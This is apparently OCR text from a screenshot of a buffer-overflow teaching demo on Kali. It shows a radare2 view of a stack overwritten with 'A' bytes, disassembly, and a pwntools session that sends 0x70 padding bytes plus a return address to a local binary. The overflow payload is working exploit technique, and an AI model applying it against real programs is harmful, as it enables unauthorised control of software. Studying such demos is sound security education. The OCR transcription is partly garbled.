 Applications Places Terminator Sun 14:59 1
ambrose@Kali: ~/Desktop/teachingBuffOF
ambrose@Kali: ~/Desktop/teachingBuffOF 78x45
[0x5569e71f2718 225 (0x0:-1=1)]> ?0;f tmp;s.. @ rip
0x7fff4acee950 |0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x7fff4acee960 |0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x7fff4acee970 |0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x7fff4acee980 |0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x7fff4acee990 |0x00005569e71f26ca 0x00007ff0cdb73f2a .&..iU..*?......
0x7fff4acee9a0 |0x0000000000000000 0x00007fff4aceea78 ........x..J....
0x7fff4acee9b0 |0x0000000100400000 0x00005569e71f26f3 ..@......&..iU..
rax 0x7fff4acee920 rbx 0x00000000 rcx 0x7ff0cdf039e0
rdx 0x7ff0cdf058b0 r8 0x5569e8b5a6e7 r9 0x00000000
r10 0x5569e8b5a010 r11 0x4141414141414141 r12 0x5569e71f25c0
r13 0x7fff4aceea70 r14 0x00000000 r15 0x00000000
rsi 0x5569e8b5a6e6 rdi 0x7fff4acee996 rsp 0x7fff4acee920
rbp 0x7fff4acee990 rip 0x5569e71f2718 rflags 1PZI
orax 0xffffffffffffffff
;-- rip:
0x5569e71f2718 b 488d4590 lea rax, qword [rbp - 0x70]
0x5569e71f271c 4889c7 mov rdi, rax
0x5569e71f271f e85cfeffff call sym.imp.puts ;[1]
0x5569e71f2724 b800000000 mov eax, 0
0x5569e71f2729 c9 leave
0x5569e71f272a c3 ret
0x5569e71f272b 0f1f440000 nop dword [rax + rax]
;-- __libc_csu_init:
0x5569e71f2730 4157 push r15
0x5569e71f2732 4156 push r14
0x5569e71f2734 4989d7 mov r15, rdx
0x5569e71f2737 4155 push r13
0x5569e71f2739 4154 push r12
0x5569e71f273b 4c8d25a60620. lea r12, qword [rip + 0x2006a6]
0x5569e71f2742 55 push rbp
0x5569e71f2743 488d2da60620. lea rbp, qword [rip + 0x2006a6]
0x5569e71f274a 53 push rbx
0x5569e71f274b 4189fd mov r13d, edi
0x5569e71f274e 4989f6 mov r14, rsi
0x5569e71f2751 4c29e5 sub rbp, r12
0x5569e71f2754 4883ec08 sub rsp, 8
0x5569e71f2758 48c1fd03 sar rbp, 3
0x5569e71f275c e8f7fdffff call sym._init ;[2]
0x5569e71f2761 4885ed test rbp, rbp
,=< 0x5569e71f2764 7420 je 0x5569e71f2786 ;[3]
| 0x5569e71f2766 31db xor ebx, ebx
| 0x5569e71f2768 0f1f84000000. nop dword [rax + rax]
.--> 0x5569e71f2770 4c89fa mov rdx, r15
:| 0x5569e71f2773 4c89f6 mov rsi, r14
IPython: Desktop/teachingBuffOF 78x45
In [11]: p = process('./callf.out')
[x] Starting local process './callf.out'
[+] Starting local process './callf.out': pid 3330
In [12]: p.sendline("A"*0x70 + "\x55\x69\xe7\x1f\x26\xca"[::-1])
In [13]: